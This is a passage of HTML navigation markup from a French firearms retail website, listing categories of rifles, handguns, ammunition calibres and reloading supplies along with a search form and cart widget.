  <a href="#" data-cate-id="322" data-cate-name="22-250 Remington" class="cate-item cate-level-5" >-----22-250 Remington</a>
  <a href="#" data-cate-id="320" data-cate-name="243 Winchester" class="cate-item cate-level-5" >-----243 Winchester</a>
  <a href="#" data-cate-id="321" data-cate-name="270 Winchester" class="cate-item cate-level-5" >-----270 Winchester</a>
  <a href="#" data-cate-id="323" data-cate-name="270 Wsm" class="cate-item cate-level-5" >-----270 Wsm</a>
  <a href="#" data-cate-id="324" data-cate-name="6.5 Creedmoor" class="cate-item cate-level-5" >-----6.5 Creedmoor</a>
  <a href="#" data-cate-id="326" data-cate-name="280 Remington" class="cate-item cate-level-5" >-----280 Remington</a>
  <a href="#" data-cate-id="327" data-cate-name="7x64" class="cate-item cate-level-5" >-----7x64</a>
  <a href="#" data-cate-id="328" data-cate-name="7x65R" class="cate-item cate-level-5" >-----7x65R</a>
  <a href="#" data-cate-id="330" data-cate-name="7mm Remington Magnum" class="cate-item cate-level-5" >-----7mm Remington Magnum</a>
  <a href="#" data-cate-id="331" data-cate-name="30-30 Winchester" class="cate-item cate-level-5" >-----30-30 Winchester</a>
  <a href="#" data-cate-id="332" data-cate-name="308 Winchester" class="cate-item cate-level-5" >-----308 Winchester</a>
  <a href="#" data-cate-id="333" data-cate-name="30-06" class="cate-item cate-level-5" >-----30-06</a>
  <a href="#" data-cate-id="336" data-cate-name="300 Winchester Magnum" class="cate-item cate-level-5" >-----300 Winchester Magnum</a>
  <a href="#" data-cate-id="337" data-cate-name="300 Wsm" class="cate-item cate-level-5" >-----300 Wsm</a>
  <a href="#" data-cate-id="338" data-cate-name="30 R Blaser" class="cate-item cate-level-5" >-----30 R Blaser</a>
  <a href="#" data-cate-id="340" data-cate-name="8X57 Jrs" class="cate-item cate-level-5" >-----8X57 Jrs</a>
  <a href="#" data-cate-id="341" data-cate-name="35 Whelen" class="cate-item cate-level-5" >-----35 Whelen</a>
  <a href="#" data-cate-id="342" data-cate-name="9.3x62" class="cate-item cate-level-5" >-----9.3x62</a>
  <a href="#" data-cate-id="343" data-cate-name="9.3x74R" class="cate-item cate-level-5" >-----9.3x74R</a>
  <a href="#" data-cate-id="354" data-cate-name="44 Remington Magnum" class="cate-item cate-level-5" >-----44 Remington Magnum</a>
  <a href="#" data-cate-id="345" data-cate-name="444 Marlin" class="cate-item cate-level-5" >-----444 Marlin</a>
  <a href="#" data-cate-id="346" data-cate-name="450 Marlin" class="cate-item cate-level-5" >-----450 Marlin</a>
  <a href="#" data-cate-id="349" data-cate-name="45-70 Government" class="cate-item cate-level-5" >-----45-70 Government</a>
  <a href="#" data-cate-id="347" data-cate-name="338 Winchester Magnum" class="cate-item cate-level-5" >-----338 Winchester Magnum</a>
  <a href="#" data-cate-id="284" data-cate-name="Optiques de chasse" class="cate-item cate-level-3" >---Optiques de chasse</a>
  <a href="#" data-cate-id="306" data-cate-name="Points rouge de chasse" class="cate-item cate-level-4" >----Points rouge de chasse</a>
  <a href="#" data-cate-id="307" data-cate-name="Lunettes de chasse de battue" class="cate-item cate-level-4" >----Lunettes de chasse de battue</a>
  <a href="#" data-cate-id="308" data-cate-name="Lunettes de chasse à l&#039;approche" class="cate-item cate-level-4" >----Lunettes de chasse à l&#039;approche</a>
  <a href="#" data-cate-id="309" data-cate-name="Lunettes de chasse polyvalentes" class="cate-item cate-level-4" >----Lunettes de chasse polyvalentes</a>
  <a href="#" data-cate-id="355" data-cate-name="Lunettes de chasse à vision nocturne et thermique" class="cate-item cate-level-4" >----Lunettes de chasse à vision nocturne et thermique</a>
  <a href="#" data-cate-id="270" data-cate-name="Modérateurs de son de chasse" class="cate-item cate-level-3" >---Modérateurs de son de chasse</a>
  <a href="#" data-cate-id="273" data-cate-name="Accessoires de chasse" class="cate-item cate-level-3" >---Accessoires de chasse</a>
  <a href="#" data-cate-id="356" data-cate-name="Cannes de pirsch et trépieds de tir" class="cate-item cate-level-4" >----Cannes de pirsch et trépieds de tir</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Rechercher un produit ..."/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small">
				<span>CHERCHER</span>
				<i class="fa fa-search"></i>
			</button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-3 col-xs-4 col-sp-12 box-function ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-button-add float-xs-right">    <a class="ap-btn-wishlist popup-title" href="//tactirshop.fr/module/leofeature/mywishlist" title="Liste de souhaits" rel="nofollow">        <i class="main-icon icon-favourite"></i><span class="ap-total-wishlist ap-total"></span>    </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//tactirshop.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="main-icon icon-cart shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-9 col-md-3 col-sm-4 col-xs-12 col-sp-4 box-menu-two ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_4229212367981958" class="ApMegamenu">
			    
                <nav data-megamenu-id="4229212367981958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4229212367981958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4229212367981958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://tactirshop.fr/" target="_self">
                            
                            <span class="menu-title">ACCUEIL</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown  aligned-fullwidth " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/10-armes" target="_self">
                    
                    <span class="menu-title">ARMES</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/11-armes-de-categorie-c">
            
                            <span class="menu-title">Armes de catégorie C</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/118-carabines-et-actions-canonnees-22-lr">
            
                            <span class="menu-title">Carabines et Actions Cannonées 22 LR</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/244-anschuetz">
            
                            <span class="menu-title">Anschütz</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/196-bergara">
            
                            <span class="menu-title">Bergara</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/197-custom-tactirshop">
            
                            <span class="menu-title">Custom Tactirshop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/198-diana">
            
                            <span class="menu-title">Diana</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/247-ruger">
            
                            <span class="menu-title">Ruger</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/256-sako">
            
                            <span class="menu-title">Sako</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/250-tikka">
            
                            <span class="menu-title">Tikka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/253-victrix-">
            
                            <span class="menu-title">Victrix</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/138-carabines-et-actions-canonnees-gros-calibre">
            
                            <span class="menu-title">Carabines et Actions Canonnées Gros Calibre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/209-bcm">
            
                            <span class="menu-title">BCM</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/139-bergara">
            
                            <span class="menu-title">Bergara</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/210-custom-tactirshop">
            
                            <span class="menu-title">Custom Tactirshop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/248-ruger">
            
                            <span class="menu-title">Ruger</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/226-schmeisser">
            
                            <span class="menu-title">Schmeisser</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/257-sako">
            
                            <span class="menu-title">Sako</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/251-tikka">
            
                            <span class="menu-title">Tikka</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/254-victrix-">
            
                            <span class="menu-title">Victrix</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/205-fusils-a-pompe">
            
                            <span class="menu-title">Fusils à Pompe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/237-fusils-et-carabines-de-chasse">
            
                            <span class="menu-title">Fusils et Carabines de chasse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/352-carabines-a-levier-sous-garde">
            
                            <span class="menu-title">Carabines à levier sous garde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/351-fusils-de-sport-et-de-ball-trap-">
            
                            <span class="menu-title">Fusils de sport et de ball trap</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/12-armes-de-categorie-b">
            
                            <span class="menu-title">Armes de catégorie B</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/22-armes-de-poing-">
            
                            <span class="menu-title">Armes de poing</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/360-beretta">
            
                            <span class="menu-title">Beretta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/204-bul-armory">
            
                            <span class="menu-title">Bul Armory</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/215-custom-tactirshop">
            
                            <span class="menu-title">Custom Tactirshop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/353-fn-herstal-">
            
                            <span class="menu-title">Fn Herstal</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/214-glock">
            
                            <span class="menu-title">Glock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/201-heckler-koch">
            
                            <span class="menu-title">Heckler &amp; Koch</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/218-keltec">
            
                            <span class="menu-title">Keltec</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/145-phoenix">
            
                            <span class="menu-title">PHOENIX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/249-ruger">
            
                            <span class="menu-title">Ruger</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/233-schmeisser">
            
                            <span class="menu-title">Schmeisser</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/203-sig-sauer">
            
                            <span class="menu-title">Sig Sauer</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/199-springfield-armory">
            
                            <span class="menu-title">Springfield Armory</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/200-taurus">
            
                            <span class="menu-title">Taurus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/366-tisas">
            
                            <span class="menu-title">Tisas</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/235-walther">
            
                            <span class="menu-title">Walther</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/23-armes-longues">
            
                            <span class="menu-title">Armes longues</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/217-custom-tactirshop">
            
                            <span class="menu-title">Custom Tactirshop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/146-derya">
            
                            <span class="menu-title">DERYA</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/255-diamondback">
            
                            <span class="menu-title">Diamondback</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/219-faxon-firearms">
            
                            <span class="menu-title">Faxom Firearms</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/232-haemmerli">
            
                            <span class="menu-title">Hämmerli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/216-heckler-koch">
            
                            <span class="menu-title">Heckler &amp; Koch</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/367-ruger">
            
                            <span class="menu-title">Ruger</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/2-accueil">
            
                            <span class="menu-title">Schmeisser</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/258-springfield-armory">
            
                            <span class="menu-title">Springfield Armory</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/54-carabines-et-pistolets-a-plombs-et-pcp">
            
                            <span class="menu-title">Carabines et pistolets à plombs et pcp</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/13-munitions" target="_self">
                    
                    <span class="menu-title">MUNITIONS</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/14-munitions-de-categorie-b">
            
                            <span class="menu-title">Munitions de catégorie B</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/26-munitions-de-categorie-b-d-armes-de-poing">
            
                            <span class="menu-title">Munitions de catégorie B d&#039;armes de poing</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/151-munitions-calibre-9x19-mm">
            
                            <span class="menu-title">Munitions calibre 9x19 mm</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/252-munitions-calibre-38-357-magnum">
            
                            <span class="menu-title">Munitions calibre 38 / 357 Magnum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/155-munitions-calibre-44-rem-magnum-">
            
                            <span class="menu-title">Munitions calibre 44 Rem Magnum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/157-munitions-calibre-45-acp">
            
                            <span class="menu-title">Munitions calibre 45 Acp</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/27-munitions-de-categorie-b-d-armes-longues-">
            
                            <span class="menu-title">Munitions de catégorie B d&#039;armes longues</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/15-munitions-de-categorie-c">
            
                            <span class="menu-title">Munitions de catégorie C</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/24-munitions-de-categorie-c-petit-calibre">
            
                            <span class="menu-title">Munitions de catégorie C petit calibre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/119-munitions-22-lr">
            
                            <span class="menu-title">Munitions 22 LR</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level4"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/142-eley">
            
                            <span class="menu-title">ELEY</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/141-lapua">
            
                            <span class="menu-title">LAPUA</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/143-norma">
            
                            <span class="menu-title">NORMA</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/140-rws">
            
                            <span class="menu-title">RWS</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/144-sk-">
            
                            <span class="menu-title">SK</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/25-munitions-de-categorie-c-gros-calibre">
            
                            <span class="menu-title">Munitions de catégorie C gros calibre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level3"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/224-munitions-calibre-65-creedmoor">
            
                            <span class="menu-title">Munitons Calibre 6.5 Creedmoor</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/223-munitions-calibre-308-winchester">
            
                            <span class="menu-title">Munitions Calibre 308 Winchester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/225-munitions-calibre-338-lapua-magnum">
            
                            <span class="menu-title">Munitions Calibre 338 Lapua Magnum</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/211-munitions-air-comprime">
            
                            <span class="menu-title">Munitions Air Comprimé</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/212-plombs-calibre-45-mm">
            
                            <span class="menu-title">Plombs calibre 4,5 mm</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/359-plombs-calibre-55-mm">
            
                            <span class="menu-title">Plombs calibre 5,5 mm</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://tactirshop.fr/16-rechargement" target="_self">
                    
                    <span class="menu-title">Rechargement</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/18-composants-de-rechargement">
            
                            <span class="menu-title">Composants de rechargement</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/137-amorces">
            
                            <span class="menu-title">Amorces</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/208-douilles-pour-armes-de-poing">
            
                            <span class="menu-title">Douilles pour Armes de Poing</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/220-douilles-pour-armes-longues">
            
                            <span class="menu-title">Douilles pour Armes Longues</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/221-ogives-pour-armes-de-poing">
            
                            <span class="menu-title">Ogives pour Armes de Poing</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/222-ogives-pour-armes-longues">
            
                            <span class="menu-title">Ogives pour Armes Longues</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://tactirshop.fr/280-poudres">
            
                            <span class="menu-title">Poudres</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://tactirshop.fr/17-materiel-de-rechargement-">
            
                            <span class="menu-title">Matériel de rechargement</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
